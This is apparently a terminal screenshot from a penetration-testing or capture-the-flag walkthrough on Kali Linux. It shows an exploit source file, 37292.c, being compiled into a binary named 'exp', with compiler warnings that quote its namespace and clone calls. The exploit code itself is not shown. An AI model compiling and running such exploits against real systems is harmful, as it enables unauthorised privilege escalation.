 ┌──(kali㉿kali)-[~/Desktop]
└─$ gcc -o exp 37292.c
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
  106 |         if(unshare(CLONE_NEWUSER) ≠ 0)
      |            ^~~~~~~
37292.c:111:17: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-declaration]
  111 |                 clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
      |                 ^~~~~
      |                 close
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
  117 |             waitpid(pid, &status, 0);
      |             ^~~~~~~
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
  127 |     wait(NULL);
      |     ^~~~